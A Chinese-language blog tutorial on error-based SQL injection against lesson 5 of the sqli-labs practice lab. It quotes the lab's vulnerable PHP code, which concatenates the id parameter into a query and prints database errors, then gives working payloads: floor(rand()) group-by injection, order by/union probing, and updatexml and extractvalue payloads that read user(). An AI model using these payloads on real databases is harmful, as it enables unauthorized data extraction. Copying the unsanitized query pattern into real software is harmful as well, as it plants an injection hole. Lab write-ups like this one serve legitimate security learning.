标签:blog erro opera 应该 open format database parameter mysq
利用这些知识对sqli基础第5节进行注入
if(isset($_GET[‘id‘]))
{
$id=$_GET[‘id‘];
//logging the connection parameters to a file for analysis.
$fp=fopen(‘result.txt‘,‘a‘);
fwrite($fp,‘ID:‘.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id=‘$id‘ LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo ‘<font size="5" color="#FFFF00">‘;
echo ‘You are in...........‘;
echo "<br>";
echo "</font>";
}
else
{
echo ‘<font size="3" color="#FFFF00">‘;
print_r(mysql_error());
echo "</br></font>";
echo ‘<font color= "#0000ff" font size= 3>‘;
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>

这是第5课源代码。根据代码,如果$row不为空,就显示in 否则出错,一共就有两种结果,由于将数据库错误打印出来了,所以利用报错进行注入

http://127.0.0.1/sqli/Less-5/?id=2‘ and( select count(*),concat(database(),0x3a,floor(rand()*2))test from information_schema.tables group by test) --+
这个语句显示sql语句出错,这种出错显然不是因为随机的出错,根据代码来看,实际的语句应该是
SELECT * FROM users WHERE id=‘2‘ and (select count(*),concat(database(),0x3a,floor(rand()*2))test from information_schema.tables group by test) --+‘
报错为:
Operand should contain 1 column(s)

换成,
SELECT * FROM users WHERE id=‘2‘ and (select 1 from( (select count(*),concat(database(),0x3a,floor(rand()*2))test from information_schema.tables group by test))b) --+
通过(select * from( (select count(*),concat(database(),0x3a,floor(rand()*2))test from information_schema.tables group by test))b)筛选出结果。这样这个sql语句就对了

或者先通过id=2‘ order by 3/4/5等来判断当前列数 再利用union 来查询

剩下的只要将查询的信息,放在database()的位置上就可以了。
其他报错注入还有updatexml
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
extractvalue
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
Xpath报错有位数限制32位。
标签:blog erro opera 应该 open format database parameter mysq
原文地址:http://www.cnblogs.com/ldmstudy/p/6687045.html